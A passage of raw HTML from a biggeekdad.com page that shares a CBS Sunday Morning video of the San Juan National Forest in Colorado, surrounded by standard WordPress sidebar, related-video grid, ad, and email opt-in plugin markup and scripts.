1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>Sit back and relax as you enjoy the beauty of the San Juan National Forest in Colorado courtesy of CBS Sunday Morning and Videographer Scot Miller. Watch <a href="https://biggeekdad.com/2022/08/colorado-wildflowers/"><strong>Colorado Wildflowers</strong></a> if you enjoyed this video.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-47180 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/05/prescription-drugs/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/05/Drug-Costs.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/05/prescription-drugs/">The Cost of Pharmaceuticals</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48031 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/12/5-a-m-wake-up/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/12/0500Wakeup.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/12/5-a-m-wake-up/">5 A.M. Wake Up</a>
            </div>
    </div>
    </div>
  </div><div class="item item-46910 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/03/twisting-the-night-away/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/03/Rock-That-Swing-Twist.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/03/twisting-the-night-away/">Twisting The Night Away</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177695 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/07/awful-news-in-australia/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/07/AwfulNews.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/07/awful-news-in-australia/">Awful News In Australia</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179854 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/07/man-i-feel-like-a-woman/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/06/PMJFeelLikeWoman.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/07/man-i-feel-like-a-woman/">Man! I Feel Like A Woman!</a>
            </div>
    </div>
    </div>
  </div><div class="item item-32138 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/08/us-navy-jersey-boys/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/08/Jersey-Boys-USN-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/08/us-navy-jersey-boys/">U.S. Navy Jersey Boys</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192941 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/02/what-is-below-a-manhole-cover/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/02/ManholeCover.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/02/what-is-below-a-manhole-cover/">What Is Below A Manhole Cover</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179160 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/03/bad-at-numbers/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/03/ComedianDrewBarth.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/03/bad-at-numbers/">Bad At Numbers</a>
            </div>
    </div>
    </div>
  </div><div class="item item-191548 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/09/substitute-teaching-is-the-wild-west/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/09/SubstituteTeachingWildWest.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/09/substitute-teaching-is-the-wild-west/">Substitute Teaching Is The Wild West</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43407 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/08/heavy-equipment-action/"><img loading="lazy" decoding="async" width="471" height="462" src="https://biggeekdad.com/wp-content/uploads/2017/08/Bad-Day-Heavy-Equipment.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/08/heavy-equipment-action/">Heavy Equipment In Action</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192255 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/11/all-you-can-eat-buffet/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/11/AllYouCanEatBuffet.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/11/all-you-can-eat-buffet/">All You Can Eat Buffet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176896 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/02/this-is-your-aviation-42/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/02/WDATailStrike.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/02/this-is-your-aviation-42/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-44071 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/12/bad-day-mailman/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/12/Mailman-Bad-Day-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/12/bad-day-mailman/">Bad Day For The Mailman</a>
            </div>
    </div>
    </div>
  </div><div class="item item-175709 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/09/yogi-berra-song/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/08/YogiSong.png" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/09/yogi-berra-song/">Yogi Berra Song</a>
            </div>
    </div>
    </div>
  </div><div class="item item-191292 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/08/this-is-your-aviation-176/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/08/WDAEmiratesAirbusA380.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/08/this-is-your-aviation-176/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-30379 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/06/comedian-mitch-hedberg/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/06/Mitch-Hedberg-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/06/comedian-mitch-hedberg/">Comedian Mitch Hedberg</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2022/10/san-juan-national-forest/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-178200" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"0d37526beb"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":178200,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih 